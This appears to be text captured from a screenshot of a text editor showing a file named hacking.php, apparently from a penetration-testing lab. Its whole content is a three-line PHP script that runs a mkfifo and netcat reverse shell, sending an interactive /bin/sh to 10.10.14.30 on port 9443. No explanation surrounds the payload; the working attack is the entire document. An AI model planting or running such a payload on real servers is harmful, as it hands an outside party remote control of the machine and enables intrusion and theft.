 hacking.php (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
hacking.php ×
1 <?php
2 system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.30 9443 >/tmp/f");
3 ?>
PHP Tab Width: 4 Ln 2, Col 79 INS